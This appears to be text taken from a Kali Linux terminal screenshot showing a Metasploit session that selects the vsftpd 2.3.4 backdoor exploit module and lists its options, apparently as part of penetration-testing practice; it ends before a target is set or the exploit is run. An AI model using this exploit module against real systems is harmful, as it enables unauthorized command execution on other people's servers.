 Applications Places Terminal Jul 26 13:06
Terminal
Terminal user@kali: ~
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Back
door Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd
_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metaspl
oit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic